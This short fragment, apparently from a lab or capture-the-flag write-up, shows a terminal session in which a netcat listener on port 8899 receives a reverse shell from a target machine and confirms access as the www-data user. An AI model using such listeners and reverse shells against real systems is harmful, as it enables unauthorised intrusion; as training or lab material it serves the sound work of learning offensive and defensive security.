 └─$ nc -lvnp 8899
listening on [any] 8899 ...
connect to [192.168.45.238] from (UNKNOWN) [192.168.235.246] 39122
bash: cannot set terminal process group (868): Inappropriate ioctl for device
bash: no job control in this shell
www-data@demo:/var/www/internal/backend$ whoami
whoami
www-data
www-data@demo:/var/www/internal/backend$